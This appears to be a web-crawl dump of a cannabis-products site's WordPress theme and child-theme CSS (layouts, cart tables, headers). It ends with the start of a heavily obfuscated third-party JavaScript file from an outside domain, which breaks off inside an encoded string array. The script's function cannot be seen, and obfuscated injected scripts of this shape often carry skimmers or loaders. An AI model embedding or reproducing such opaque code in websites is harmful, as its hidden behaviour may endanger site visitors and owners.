.bt_bb_size_large.bt_bb_headline h2,
.bt_bb_size_large.bt_bb_headline h3,
.bt_bb_size_large.bt_bb_headline h4,
.bt_bb_size_large.bt_bb_headline h5,
.bt_bb_size_large.bt_bb_headline h6 {
    font-size: 2.5rem;
    }
.bt_bb_size_normal.bt_bb_headline h1,
.bt_bb_size_normal.bt_bb_headline h2,
.bt_bb_size_normal.bt_bb_headline h3,
.bt_bb_size_normal.bt_bb_headline h4,
.bt_bb_size_normal.bt_bb_headline h5,
.bt_bb_size_normal.bt_bb_headline h6 {
    font-size: 1.8rem;
    }
.bt_bb_size_small.bt_bb_headline h1,
.bt_bb_size_small.bt_bb_headline h2,
.bt_bb_size_small.bt_bb_headline h3,
.bt_bb_size_small.bt_bb_headline h4,
.bt_bb_size_small.bt_bb_headline h5,
.bt_bb_size_small.bt_bb_headline h6 {
    font-size: 1.15rem;
    }
.bt_bb_size_extrasmall.bt_bb_headline h1,
.bt_bb_size_extrasmall.bt_bb_headline h2,
.bt_bb_size_extrasmall.bt_bb_headline h3,
.bt_bb_size_extrasmall.bt_bb_headline h4,
.bt_bb_size_extrasmall.bt_bb_headline h5,
.bt_bb_size_extrasmall.bt_bb_headline h6 {
    font-size: 1rem;
    }
.bt_bb_size_extrahuge.bt_bb_headline.bt_bb_superheadline .bt_bb_headline_superheadline {
    font-size: 1.1rem;
    }
.bt_bb_size_extralarge.bt_bb_headline.bt_bb_superheadline .bt_bb_headline_superheadline {
    font-size: .95rem;
    }
.bt_bb_size_large.bt_bb_headline.bt_bb_superheadline .bt_bb_headline_superheadline {
    font-size: .95rem;
    }
.bt_bb_size_normal.bt_bb_headline.bt_bb_superheadline .bt_bb_headline_superheadline {
    font-size: .9rem;
    }
.bt_bb_size_medium.bt_bb_headline.bt_bb_superheadline .bt_bb_headline_superheadline {
    font-size: .9rem;
    }
.bt_bb_size_small.bt_bb_headline.bt_bb_superheadline .bt_bb_headline_superheadline {
    font-size: .8rem;
    }
.bt_bb_size_extrasmall.bt_bb_headline.bt_bb_superheadline .bt_bb_headline_superheadline {
    font-size: .8rem;
    }
.bt_bb_size_extrahuge.bt_bb_headline.bt_bb_subheadline .bt_bb_headline_subheadline {
    font-size: 1.3rem;
    }
.bt_bb_size_extralarge.bt_bb_headline.bt_bb_subheadline .bt_bb_headline_subheadline {
    font-size: 1.15rem;
    }
.bt_bb_size_large.bt_bb_headline.bt_bb_subheadline .bt_bb_headline_subheadline {
    font-size: 1.15rem;
    }
.bt_bb_size_normal.bt_bb_headline.bt_bb_subheadline .bt_bb_headline_subheadline {
    font-size: 1.1rem;
    }
.bt_bb_size_medium.bt_bb_headline.bt_bb_subheadline .bt_bb_headline_subheadline {
    font-size: 1.1rem;
    }
.bt_bb_size_small.bt_bb_headline.bt_bb_subheadline .bt_bb_headline_subheadline {
    font-size: .6rem;
    }
.bt_bb_size_extrasmall.bt_bb_headline.bt_bb_subheadline .bt_bb_headline_subheadline {
    font-size: .6rem;
    }
body {
    font-size: 13px;
    }

/* Typography breakpoint */
.btMenuVertical .mainHeader {
    width: 260px;
    }
.btMenuVerticalLeft.btMenuVerticalOn .btContentWrap,
.btMenuVerticalLeft.btMenuVerticalOn .btVerticalHeaderTop,
.btMenuVerticalLeft.btMenuVerticalOn .btSiteFooter {
    -webkit-transform: translateX(260px);
    -moz-transform: translateX(260px);
    -ms-transform: translateX(260px);
    transform: translateX(260px);
    }
.rtl.btMenuVerticalLeft.btMenuVerticalOn .btContentWrap,
.rtl.btMenuVerticalLeft.btMenuVerticalOn .btVerticalHeaderTop,
.rtl.btMenuVerticalLeft.btMenuVerticalOn .btSiteFooter {
    -webkit-transform: translateX(-260px);
    -moz-transform: translateX(-260px);
    -ms-transform: translateX(-260px);
    transform: translateX(-260px);
    }
.btMenuVerticalLeft.btMenuVertical.btStickyHeaderActive.btMenuVerticalOn.btStickyHeaderOpen .btVerticalHeaderTop {
    -webkit-transform: translateX(260px) !important;
    -moz-transform: translateX(260px) !important;
    -ms-transform: translateX(260px) !important;
    transform: translateX(260px) !important;
    }
.btMenuVerticalRight.btMenuVerticalOn .btContentWrap {
    -webkit-transform: translateX(-260px);
    -moz-transform: translateX(-260px);
    -ms-transform: translateX(-260px);
    transform: translateX(-260px);
    }
}

/* Static vertical menu fix over mid-resolution */
@media (min-width: 1028px) {
.btMenuVerticalLeft.btMenuVerticalLeftEnabled:not(.btHideMenu) .btContentWrap,
.btMenuVerticalLeft.btMenuVerticalLeftEnabled:not(.btHideMenu) .btVerticalHeaderTop,
.btMenuVerticalLeft.btMenuVerticalLeftEnabled:not(.btHideMenu) .btSiteFooter {
    -webkit-transition: none;
    -moz-transition: none;
    transition: none;
    padding-left: 320px;
    }
.rtl .btMenuVerticalLeft.btMenuVerticalLeftEnabled:not(.btHideMenu) .btContentWrap,
.rtl .btMenuVerticalLeft.btMenuVerticalLeftEnabled:not(.btHideMenu) .btVerticalHeaderTop,
.rtl .btMenuVerticalLeft.btMenuVerticalLeftEnabled:not(.btHideMenu) .btSiteFooter {
    padding-left: 0;
    padding-right: 320px;
    }
.btMenuVerticalLeft.btMenuVerticalLeftEnabled:not(.btHideMenu) .mainHeader {
    -webkit-transform: translateX(0%);
    -moz-transform: translateX(0%);
    -ms-transform: translateX(0%);
    transform: translateX(0%);
    }
.btMenuVerticalLeft.btMenuVerticalLeftEnabled:not(.btHideMenu) .btVerticalHeaderTop {
    display: none;
    }
.btMenuVerticalRight.btMenuVerticalRightEnabled:not(.btHideMenu) .btContentWrap,
.btMenuVerticalRight.btMenuVerticalRightEnabled:not(.btHideMenu) .btVerticalHeaderTop,
.btMenuVerticalRight.btMenuVerticalRightEnabled:not(.btHideMenu) .btSiteFooter {
    -webkit-transition: none;
    -moz-transition: none;
    transition: none;
    padding-right: 320px;
    }
.rtl .btMenuVerticalRight.btMenuVerticalRightEnabled:not(.btHideMenu) .btContentWrap,
.rtl .btMenuVerticalRight.btMenuVerticalRightEnabled:not(.btHideMenu) .btVerticalHeaderTop,
.rtl .btMenuVerticalRight.btMenuVerticalRightEnabled:not(.btHideMenu) .btSiteFooter {
    padding-right: 0;
    padding-left: 320px;
    }
.btMenuVerticalRight.btMenuVerticalRightEnabled:not(.btHideMenu) .mainHeader {
    -webkit-transform: translateX(0%);
    -moz-transform: translateX(0%);
    -ms-transform: translateX(0%);
    transform: translateX(0%);
    }
.btMenuVerticalRight.btMenuVerticalRightEnabled:not(.btHideMenu) .btVerticalHeaderTop {
    display: none;
    }
}

@media (max-width: 1199px) {
.widget_shopping_cart .buttons .button {
    width: 100%;
    }
.widget_shopping_cart .buttons .button.checkout {
    margin-top: 10px;
    float: left;
    }
}

@media (max-width: 992px) {
.col2-set .col-1,
.col2-set .col-2,
.cart-collaterals .cross-sells,
.cart-collaterals .cart_totals {
    float: none;
    -webkit-flex-basis: 100%;
    flex-basis: 100%;
    display: block;
    width: 100%;
    }
.cart-collaterals {
    display: block;
    }
ul.products li.product {
    -webkit-flex-basis: 50% !important;
    flex-basis: 50% !important;
    max-width: 50% !important;
    }
table.shop_table input[name="update_cart"] {
    width: auto;
    }
div.product form.cart {
    text-align: left;
    margin-bottom: 2rem;
    max-width: 150px;
    }
div.product form.cart .single_add_to_cart_button {
    float: none !important;
    margin-top: 2em !important;
    }
}

@media (max-width: 768px) {
div.product {
    display: block;
    }
div.product div.summary,
div.product div.images {
    text-align: center;
    margin-bottom: 2rem;
    padding: 0;
    }
div.product div.summary .price {
    text-align: center;
    margin-bottom: 2rem;
    }
div.product form.cart {
    margin: 0 auto 2rem auto;
    text-align: center;
    }
div.product form.cart .single_add_to_cart_button {
    margin-top: 2em !important;
    }
div.product form.cart .quantity {
    float: none !important;
    display: block !important;
    width: auto !important;
    margin: 0 .5em;
    }
}

@media (max-width: 620px) {
ul.products li.product {
    -webkit-flex-basis: 100% !important;
    flex-basis: 100% !important;
    max-width: 100% !important;
    }
.woocommerce-result-count,
.woocommerce-ordering {
    width: 100%;
    padding: 0 !important;
    }
table.shop_table_responsive {
    display: block;
    }
table.shop_table_responsive tbody th,
table.shop_table_responsive thead {
    display: none;
    }
table.shop_table_responsive tbody {
    display: block;
    width: 100% !important;
    }
table.shop_table_responsive tr,
table.shop_table_responsive th {
    display: block;
    width: 100% !important;
    border-bottom: 1px solid #181818;
    margin-bottom: 2em;
    padding-bottom: 2em;
    }
.btDarkSkin table.shop_table_responsive tr,
.btLightSkin .btDarkSkin table.shop_table_responsive tr,
.btDarkSkin.btLightSkin .btDarkSkin table.shop_table_responsive tr,
.btDarkSkin table.shop_table_responsive th,
.btLightSkin .btDarkSkin table.shop_table_responsive th,
.btDarkSkin.btLightSkin .btDarkSkin table.shop_table_responsive th {
    border-bottom: 1px solid #fff;
    }
table.shop_table_responsive tr td,
table.shop_table_responsive th td {
    display: block;
    width: 100% !important;
    clear: left;
    text-align: center !important;
    word-break: break-word;
    border: none;
    padding: .5em 0 0;
    }
table.shop_table_responsive tr td.product-remove,
table.shop_table_responsive th td.product-remove {
    padding: .5em;
    text-align: center;
    }
table.shop_table_responsive tr td:not(.product-remove):not(.product-thumbnail):not(.actions):before,
table.shop_table_responsive th td:not(.product-remove):not(.product-thumbnail):not(.actions):before {
    content: attr(data-title) ": ";
    font-weight: 700;
    }
table.shop_table_responsive tr td.product-thumbnail img,
table.shop_table_responsive th td.product-thumbnail img {
    width: 100%;
    }
.cart-collaterals {
    display: block;
    }
.cart-collaterals .cross-sells {
    max-width: 100%;
    }
.cart-collaterals .cart_totals {
    max-width: 100%;
    }
.cart-collaterals .cross-sells ul.products li.product {
    max-width: 100%;
    }
table.shop_table .coupon {
    display: block;
    margin-bottom: 1em;
    }
table.shop_table .coupon input[name="coupon_code"] {
    margin-bottom: 1em;
    }
table.shop_table .coupon button[name="apply_coupon"] {
    width: auto;
    }
table.shop_table input[name="update_cart"] {
    margin-top: 1em;
    float: none;
    width: 100%;
    }
}

/* Section - Overlay FIX */
body:not(.bt_bb_fe_preview_toggle) .btOverlay .bt_bb_wrapper:first-child .bt_bb_section *:not(.bt_bb_fe_edit_box):not(.bt_bb_fe_before) {
    pointer-events: all;
    }

/* Gutenberg */
/* Separator */
.wp-block-separator {
    margin: 1em auto;
    max-width: 100px;
    }
.wp-block-separator.is-style-wide {
    max-width: 100%;
    }
.wp-block-separator:not(.is-style-wide):not(.is-style-dots) {
    border-bottom: 1px solid #8f98a1;
    }

/* Paragraph */
p.has-drop-cap:not(:focus):first-letter {
    float: left;
    font-size: 5.95em;
    line-height: .7;
    font-weight: 500;
    }
p.has-drop-cap {
    line-height: 1.2;
    }
p.has-background {
    border-radius: 0;
    }
.btSoftRoundedButtons p.has-background {
    border-radius: 3px;
    }
.btHardRoundedButtons p.has-background {
    border-radius: 3px;
    }
p.has-large-font-size {
    line-height: 1.2;
    }
em {
    line-height: 1;
    }

/* Quote, Pullquote */
.wp-block-quote p {
    font-size: 1em;
    }
.wp-block-quote.is-large p,
.wp-block-quote.is-style-large p {
    font-size: 1.3em;
    }
.wp-block-quote.is-large cite,
.wp-block-quote.is-style-large cite {
    text-align: center;
    }
.wp-block-pullquote.alignleft p,
.wp-block-pullquote.alignright p {
    font-size: inherit;
    }

/* Button */
.wp-block-file .wp-block-file__button {
    border-radius: none;
    }
.btSoftRoundedButtons .wp-block-file .wp-block-file__button {
    border-radius: 3px;
    }
.btHardRoundedButtons .wp-block-file .wp-block-file__button {
    border-radius: 50px;
    }
.wp-block-button__link {
    font-size: .8em;
    padding: .8em 2.2em;
    font-weight: 500;
    color: #fff !important;
    }
.wp-block-button__link:hover {
    color: #4eae4a !important;
    }
.wp-block-button {
    margin-bottom: 1em !important;
    }
.wp-block-button.alignnone {
    text-align: inherit !important;
    }

/* Table */
.wp-block-table.is-style-stripes td {
    border-color: rgba(0,0,0,.07);
    }

/* Page width */
.btNoSidebar .alignfull {
    width: 100vw;
    margin-left: -webkit-calc(-50vw + 600px);
    margin-left: -moz-calc(-50vw + 600px);
    margin-left: calc(-50vw + 600px);
    margin-right: -webkit-calc(-50vw + 600px);
    margin-right: -moz-calc(-50vw + 600px);
    margin-right: calc(-50vw + 600px);
    max-width: 100vw;
    }

/* Gallery */
.wp-block-gallery {
    margin: 0;
    }

/* RTL support */
body.rtl {
    direction: rtl;
    unicode-bidi: embed;
    }
body.rtl.btMenuHorizontal .topTools .btIconWidget:not(:first-child),
body.rtl.btMenuHorizontal .topBarInMenu .btIconWidget:not(:first-child) {
    margin-left: 0;
    margin-right: .5em;
    }
body.rtl .rowItem {
    float: right;
    }
body.rtl .bt_bb_masonry_post_grid .bt_bb_grid_item_post_content .bt_bb_grid_item_meta > span:before {
    margin: 0 0 0 5px;
    }
body.rtl .star-rating:before {
    display: block !important;
    }
body.rtl .star-rating span:before {
    display: block !important;
    }
@media all and (-ms-high-contrast: none),(-ms-high-contrast: active) {
/* IE10+ CSS styles go here */
/* Post content width */
.btPostSingleItemStandard.btPortfolioSingle .btArticleContent,
.btPostSingleItemStandard.btPortfolioSingle .btArticleShareEtc {
    max-width: none;
    }

/* Preloader */
.btPreloader {
    display: none !important;
    }

/* Parallax */
.bt_bb_parallax {
    -webkit-transform: none;
    -moz-transform: none;
    -ms-transform: none;
    transform: none;
    background-attachment: local;
    background-position: 0 0 !important;
    }

/* Alignment fix */
/*.bt_bb_row .bt_bb_column.bt_bb_vertical_align_middle, 
	.bt_bb_row .bt_bb_column.bt_bb_vertical_align_bottom {
		display: block;
	}
	.bt_bb_row_inner .bt_bb_column_inner.bt_bb_vertical_align_middle,
	.bt_bb_row_inner .bt_bb_column_inner.bt_bb_vertical_align_bottom {
		display: block;
	}*/
/* Google Map */
.bt_bb_google_maps .bt_bb_google_maps_content .bt_bb_google_maps_content_wrapper {
    overflow: visible;
    }

/* Headline */
.bt_bb_headline.btHasBgImage .bt_bb_headline_content span {
    background-image: none !important;
    background-color: transparent !important;
    }

/* Icon */
.bt_bb_icon.bt_bb_style_transparent_border .bt_bb_icon_holder:after {
    top: 0%;
    }

/* Events */
.bt_bb_single_event .bt_bb_single_event_content .bt_bb_single_event_date {
    -webkit-flex: 1 0 20%;
    -ms-flex: 1 0 20%;
    flex: 1 0 20%;
    max-width: 20%;
    }

/* Slider */
.bt_bb_arrows_size_small button.slick-arrow:before {
    font-size: 24px;
    line-height: .8;
    }
.bt_bb_height_keep-height .slick-slider .slick-slide {
    display: block !important;
    }

/* Fullscreen Section - Middle */
.bt_bb_section.bt_bb_vertical_align_middle > .bt_bb_port:after {
    content: '';
    min-height: inherit;
    font-size: 0;
    }

/* Custom Class - Image */
.btChocolate {
    left: -44%;
    }

/* Section overlay */
.bt_bb_section[class*="bt_bb_background_overlay"]:before {
    z-index: 0;
    }

/* Search */
.widget_search input[type='text'] {
    line-height: 2.5 !important;
    }
select::-ms-expand {
    display: none;
    }
textarea {
    overflow: auto;
    }
}



--- FILE ---
content_type: text/css
request_url: https://www.standard-farms.com/wp-content/themes/medigreen-child/style.css?ver=1.0.0
body_size: 1003
content:
/*
 Theme Name:   Medigreen Child
 Theme URI:    http://medigreen.bold-themes.com
 Description:  Medigreen child theme
 Author:       BoldThemes
 Author URI:   http://bold-themes.com
 Template:     medigreen
 Version:      1.0.0
 Tags:         one-column, right-sidebar, custom-menu, featured-images, sticky-post, theme-options, threaded-comments, translation-ready
 Text Domain:  medigreen-child
*/


/* Theme customization starts here
-------------------------------------------------------------- */
/*Font*/
@font-face {
 font-family: "DomaineDisplay-Bold";
 font-weight: 300;
 src: url("fonts/DomaineDisplay-Bold.otf") format("opentype");
}

.slider-header span {
 font-family: 'DomaineDisplay-Bold'!important;
}

/* Header */
.mainHeader {
background: rgb(22,21,35);
background: linear-gradient(90deg, rgba(22,21,35) 0%, rgba(46,42,79) 50%) !important;
}

#menu-primary-menu {
 float: left !important;
}

.btSearch {
 float: right !important;
 padding: 23px 0px 22px 50px;
 font-size: 26px;
}

#menu-primary-menu li {
 color: #fff !important;
}

.view-more-vape-pens {
 float: none !important;
 display: block !important;
 margin: auto !important;
 width: fit-content !important;
}

.btStickyHeaderActive .btSearch {
    padding: 16px 0px 16px 50px !important;
}



/* Footer */
.footer-links {
 display: flex;
 justify-content: space-between;
}

.footer-links li {
 display: inline-block;
}

.bt_bb_color_scheme_4.bt_bb_icon.bt_bb_style_transparent_border.bt_bb_size_small .bt_bb_icon_holder:after {
 box-shadow: 0 0 0 4px #8fac91 !important;
}

.bt_bb_icon.bt_bb_style_transparent_border .bt_bb_icon_holder:after {
 opacity: 1 !important;
}
   
.first-social-footer {
 margin-left: 32px !important;
}

.bt_bb_section.bt_bb_top_spacing_large > .bt_bb_port {
 padding-top: 75px;
 padding-bottom: 75px;
}



/*Single News Post*/
body.btNoSidebar .btPostSingleItemStandard {
    margin-top: 8em !important;
}





/* Dispensary Locator */
#wpsl-wrap{
 border: 1px solid #d9d9d9;
}

#wpsl-search-input {
 height: 38px;
 background-color: #fff;
}

#wpsl-search-btn {
 height: 38px;
 margin-top: 0px;
}




/* Shop Page */
.btBox ul li a {
 display: inline-block !important;
}




/* About Page */
.about-h2 {
 margin-top: 20px !important;
 margin-bottom: 20px !important;
}

.about-3-col-info {
 background-color: #fff !important;
 font-size: 20px;
 font-weight: bold;
 padding: 80px 30px;
}

.about-3-col-middle {
 padding: 80px 30px 55px;
}

.about-3-col-info span {
 font-size: 50px;
 color: #262262 !important;
 margin-top: 18px;
 display: block;
 line-height: 0px;
 margin-bottom: -5px;
}

.middle-about-info {
 padding-left: 2px;
 padding-right: 2px;
}

.about-standard-logo, .about-standard-headline {
 margin-bottom: 15px !important;
}

.formulation-sub-text {
 margin-top: 5px;
 font-size: 18px !important;
 font-weight: 400;
}

.my_columns {
 display: grid;
 grid-template-columns: 1fr 1fr 1fr 1fr 1fr;
 grid-template-rows: 0.5fr;
 gap: 0px 0px;
 grid-template-areas:
   ". . . . .";
}

.type-header {
 margin-top: 20px !important;
 font-size: 21px !important;
}

.types-container {
 margin-top: -72px;
}

.tilt-logo {
 margin-bottom: 15px;
}

.btProductSKU.product_meta {
 display: none !important;
}

.product-where-to-buy {
 border-radius: 30px;
 box-shadow: 0 0 0 3em #4b8f16 inset;
 color: #ffffff;
 background-color: transparent;
 padding: 10px 23px 11px;
 margin-top: 15px;
 display: block;
 width: fit-content;
 color: #fff !important;
 font-weight: 600;
 border: 5px solid #a5c78b;
}

.products ul li.product .btWooShopLoopItemInner .bt_bb_image img, ul.products li.product .btWooShopLoopItemInner .bt_bb_image img {
 width: auto !important;
 margin: auto;
 max-width: 300px !important;
 max-height: 300px !important;
}



.btNewsletter.btDispensary {
 margin-bottom: 75px !important;
}

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/enrica.js
body_size: 48664
content:
var _0x3321846c=['W5/dIa9Vwq','W58Lqv/cPq','uIJdOZxcVq','hSk1WP1tlW','nSkCW5D/W7a','W5JdJmonW63dHq','WO3cISk5shq','hmkMdmkYWQe','W4RdOCkKW547','W7W9BvdcJa','cdxcLCkbWQ4','W6quqmoLW6GBW7rMpSotmSoK','oX8IWO5x','W77cVCo3tty','W6ORyMFcRW','cZpdHmoeha','vmkhW5jAW7y','W7NcJSkbhSk8','W4RdTcPtxW','l1TWWRFdSq','nLjIWQ/dRG','kqtdVmoQiG','W6zpW6jkW4G','W6HSWQldJxa','dSk9ptGQ','pSkLWQWHqW','mCkvgmk6WQG','WOH4WQqOFa','WRGCWR8uWO8nWPL7W601W7xcRq','ACktWQGOzG','mxadWQXD','tmkeamoxxa','WRqIW4JdOYe','WP8pWR7dOY8','pGRcV8kHWRC','nSoGyYxdMq','WQ4pWOVdRXG','FSktk1We','WQxdJComoL4','bCoSWPBdRK4','oCk1dCkeWO0','dapcNXhcNG','f8okkmklWPW','WQNdVH9MAW','iCkZW5ruWPC','W4ldQdb5FW','WOVdHfu9WR8','fmkkW7zYWRm','fHVcJ8kPWPi','WOfdWPldIaq','cSoPW5nfEG','W68RChRcSW','pmktlCkNWO8','W5RdN8ofW7RdMW','W5pdQ8oqW5ddVW','W6SZF3BcPG','ia7dKK3cTa','WPG6WQ3dGsy','WOT5WQtdQWa','W5bpW5nuaG','F8oCe1DD','lCknlIaf','gSkbWOC/cW','W7b5WRZcQGC','m8kIjIDU','m8oUWPBdHZu','hZFdKSokfW','W7hcH8oQmNm','W4BcVCkzpmkg','iCkKkcmx','c8kjWRK2qG','amkeWRHuna','WOFcP8k8ALK','W6FcVCo0BIW','fmoVW5DrAW','W4LRW5PPW7C','WPVcLCkoFw4','aXuJWO9G','vmkvaSo1Ca','W49lWQ5Czq','AWJdGdVcSa','pSkvyINcVq','hCo0WOhdPL4','WObKkSkuWOW','WP5MExT3','k8kZWOjiea','WRT2bSkXWOO','WPZdOmo8pMi','WQ9bE01J','gSkHpmknW5u','WQNdPSoEmwm','WQ1Cxe1W','hCk1wG','W498W6D9hq','W6tdHSoBhge','uSkWmmoICG','B8kbfxK/','W5bcW6PwWO4','WP/cGCkpusm','tmkfjdS9','dcZcJJpdTG','fqdcM8kAWP4','vGZdJthcNa','l2ffWR7dSq','W7m1W5adW7e','WOrUWPJcNmk4','W6KPF3lcPa','mJpcKmk0WOy','fmkEW5Popa','W7fJW5jraa','WQ5cW4lcNSk3','a8kHWQiWpa','W6/cGSkOWRii','h8kqWOeHra','W5hcHfSYWRq','vSkZgSowqq','Dmk6hLiN','W5XFWRBcGr0','W5HmW6nBWQ4','W6/dPHxdTmk/','lHlcSSk6WOa','luTYWRhdQG','W4CrW7OaW6q','WOFcVK/cPLW','W47cN8oaBrS','iCkysYxcMq','W5LkW6fnWPK','aWKYWOL3','WPeUWQRdHJK','W7xcMwaiWP0','W4z8WPtdKwe','W6ZdQJRdH8kP','W4BcQ8ktmSkz','fYdcGqnt','W6PVWQpcPWa','ccNdL8oujW','cstcLSkcWOe','d8kHW7FcTXK','kuvUWQNdRW','FmoeWQpcMIGYh1S','WP5FD0PX','W4usW7q9W70','W7FcGMWwWQO','W4f5W5XQW7u','WPTGBfTx','aCo0W49rDG','Cmk9o8oiAG','cmkhWOS6hq','fmknWRXpnq','h8k+W5r/W50','FCksm08j','bspcHmkEWQC','WPCFyLFcGG','iCoJWO7dNNO','WPX2CuhdPW','DSojcfzB','W7tdRdDPDG','EmkapL4g','WR8cWOFdSI0','WOjVyu/dRq','bmk8WPSpjG','WObPiCkcWPu','WP/dQ8o8mNm','dmkgW6TGW5C','W5NcS8kmmmks','W7xdU8k1xmoh','pKDOWRddSa','W79fW7H9WRu','WROCWRpdPJ0','WPBcICkUz0K','lCobW7vjvq','W4BdQqj5Da','WPZcQutcV1i','rb3cNuC6','BXeOWOqE','wqJcMgWQ','WQFdJCoQtq','eJldI8ogEG','WRTXWR7cV8kq','W7BcICkNWR8d','WOzbWQNdOdC','WRbLuN5/','W7FcJCkdWRmJ','bqtcSsRcIG','jmo2W41ItW','WQRdRNuaWP8','WQXZWQJdTry','WOWZWR7dKdG','e8kYiCk+WR0','WQj3WPNcR8kx','WPuDWRRdKf0','W5eWA3xcTa','oHdcOCkVWOi','W7ZcJmk8WOab','W5tdPa9YDW','W4nVW517W44','WQ5OWRVdVqi','WQ96FMz/','W4D/WRlcQYu','WRXXWRRcV8kB','W6pcGM8jWPC','WP3cVSk1sgm','W5PFW6jDWRe','WQezWOddSh0','W7vKW5ridG','W4dcGgKNWQO','iSkCBdNcOW','WOddV11lWQ0','W63dS8oAW4i','W5FdS8ocW5NdPG','W75iW598WRK','ecxdH8oogq','W5SrW7mUW6q','hCoCWOW2sa','W4f/WQpcRqa','W5S1W7PBW6e','iSkEW4DOWRe','W5jkW6bnWOy','pSkgWQCkxa','W6r5WQlcQGq','WPa5WOldO2W','aSkmW7PvWOy','vsJcMxGg','W4FdU8oCW5BdJa','W6WyWP/cHda','WOtcVmkuxhK','W7VdQ8orW4it','W4nYW7zQmq','WOtcUvJcOeO','aCoIW5vqBG','W5L6W6zgWQG','W6ZdQmoxW5ldJG','yWBcJuO9','W7DFWRhcJYG','W7BdGmoEW7pdVG','fmo5WQbFpa','W4pcKSk7W4/dNq','hmkFWOCEcW','cWhdTdhcOG','cmoTW6bZWQi','hCkSbmk9WOC','DSoscurB','p8kzW6hdNNm','jmkYWRLxfG','xHVdIsZcIq','WQfyvvhdSa','z8kunvOh','ocFcSSk2WPK','omknktSe','gCk5WOhcUGK','h8otWQ7dIe8','smoaW6DvpSkUBSkoumomWO1x','mGBcU8ksWOa','ecZdM8oCeq','W6eJWPFcLHe','W43dINRdHCkI','WP1MWQVcImk5','WPDeW6/dOMCvrX4BjMO','W4hcQ8kBoCkh','W6DzBeRdHW','oCkdWRmiDW','W7ZcNSkZWQiC','e8kvWRmTEq','W692W5bpcG','cXNcGapcNq','WRSWWOBdRM8','nuL5WRBdUW','W4tcSCkjjCkg','W6ZcG8kQWRKl','fmoTW4XuWO8','WODof2JdSW','W5CQW5yfW4i','WQXYBxVdLG','W43cU8kuWRmG','W7ZdKunlW5u','W7i1WP3cLqy','esldLmoefq','bt7cOqf4','W4RcHSodFWG','zYtcPMeT','W5hdHdXzfa','k8kOWPmHvq','W4WBA2dcHa','W5xcMsJcLG','fIJdI8oifG','WOpcL24TWOfEoa','kSkqDGNcMW','B8osbuLc','WO/dGfSUWQ8','W4ndW4vGW7a','FCkzk0ei','W5/cK8kzr8oH','W4TvWQpcNdq','W4tdOsFcImk+','W4hcPvOXWRO','c8omWQFdV20','crdcVX1r','preAWRra','WPhcUKFcVeO','WPe4WRpdIIG','ds7cMCkzWRW','pmkcimknWPO','iSkwWQiNsW','hY/dKSopba','mmkgW5n+W44','WPbID0FdPq','W4XNW7HSW64','WOS/WORcPqm','y8kMWQhcJd8','cSknWQDFlG','W4jmW6zFWO0','W7XxWOdcLGi','g8oqWQldMtu','W5hdOCopW4BdPW','hWVcQmkvWRC','WPfnWPJcR8k1','dYFcNmkjWRK','WR99WRtdTH0','W5RdOq9QCW','k8kCW5vRW4G','vrVdNI/cMa','vmkLW4LLW7e','CCkHaZSy','qCkvW4SaW6S','WPfHtef8','WRO7WQ7dLha','cSk7WPaYga','FSkakmkWWOe','gtJcM8kDWOG','WP3dV8o+ogW','WPb0WRFdKdm','dmojz8kwW4y','W61tWOddR2y','W7dcK8k/WRqF','h8o0WOddPKi','W4uBW5JdJmkhrci6s8oh','WP0GWQJdIdK','WPuWWQ7dUaa','dSkAWQu0nG','amk4WPBcNJK','atJdN8oxbq','hGFcKHFcLq','gSk5WQyNsW','yGxcLSkJWOO','WR8TWQ3dQea','W4JcGCkOr8og','zCkghh4C','f8o2WPxdUe8','kCkxWRLxxa','uSkBWOiGEa','W5yTW6i5W6W','DSkgWRbmna','W4nzWQ/cNGq','kmodWR3dMfG','pCkFW5b3W5u','dSkRWONcQW4','WOJdGuW/WR0','WP/cTmk4yKK','bCkohCkSWOi','WR9zu05U','W4VcH3mBWRO','WQaCWPNdSci','eWVcKtL9','W6WUFwVcRW','hbSPWOH6','WRKzWRxdKYy','WOnAaKdcJa','Dmkyjf0s','WQHMsfPH','WOzIWQFdVb0','W4LUW5r5W4G','W4CcW7OfWOu','lCkrBW','WPGQWOldS1S','W51dW5rCW68','ymoDe0Dg','eComrmkJbSoFW6e4AGSJWQW','W4ddVbXGBG','WRm7WPxdVMm','Cmk5o8oFEG','kCk4WPDPca','s8o0euzE','WRj2fSkVWO8','W7FcPmkDsCoW','fSkwW5fWWOC','oCk5W5neW60','W7/dMq3dSmk3','WQhcGvJcL3O','balcLHFcMq','WPKKWQddIJS','lKtcIHi','WQzYWRxdVaK','ns0XW610','WRRcP3dcVeW','fSkEsttcHa','kmkKWPf9fW','cSkzWRaZlW','lZldLCotea','W57cICkOs8ox','W54kW7O5W6e','WQKSWPNdShW','WO4/WQZdRbO','pgPzWRZdUa','W6pcGSkJWRub','dsdcH8khWPG','W5noW4z5W5u','htNcI8kmWOK','W5VcVNOdWQG','mSkdW5z6W50','W7LJWRxcQrq','aCkYWPtcRb8','W7jbWPlcGs4','WPfPj8kxWP0','WR1VxhVdJG','W7HGxgddSqHy','WR0kWPldNK0','W41PW5zKW7m','hmk3W51/WPe','pMfQWP3dJq','W4RcISkZqmoo','sY3cHYrB','lmkYWQRcOWO','W4pdU8otW5VdVG','W7/cMSoqAYu','sSohbeD6','W74xW6CsW68','e8k3WRSPnG','W7hdUSo+lqq','WP5yELbq','W6JcRmoVebq','W6JcI8knomkQ','W7jOW414lW','lX7dQSkDW6e','WOngm8kFWO4','kSkuW49SW5q','W4pdTbfZyW','W4CDwN/cSa','W67cNCk0WQag','W7LfWP5NWPO','jCkGWOibnG','ACkmWRVdMgi','gCk/W6XBW4u','bSkAWODzaa','W7iDWOpdPqO','p8k5otOk','WPdcPfVcOKW','WRpdU8oDe2S','WOXIEfNdTW','lSkbAsRcTq','WRzgWOJcRmkS','s8o+kMn/','W4ddTXb2vG','W74CW7mcW44','W4VcMSorvWK','CCkhpSohFq','o8kLW5vbW7e','iCowW69wxa','W6NcQSkSmmkr','W55iW7HFWOK','vmkVW49bW5O','W7NcMMWaWO8','W6SLzxNcTq','hmk3WOJcVWi','WQPHDKnd','W6hcT8kUjCkp','DSkXiCoxDa','W6rQWRZdKw8','WRrFxevU','WOFdMw8vWQW','FCowcKLp','xJZcJxOm','WOVdS8kAW5Gr','W4ufW6CXW6G','gtJcMmkoWOe','gmkkWOuOda','W67dRqBdRCk3','jZtcNd9f','iSk7jImi','ASkopCohwG','gSomW4W4eW','kCkGWOuEta','qH/dIdhcLa','gSkogSkYWPO','WPrspSk/WQG','WRX1WQhcJ8kV','W6pcLSkLWPC9','wdNcHxGF','nSkcamkTWOe','gmoGWQZdHxy','eeLPWRFdPa','WQeaWPZdGfe','jmk5WPb5hq','iSkKpZSx','kI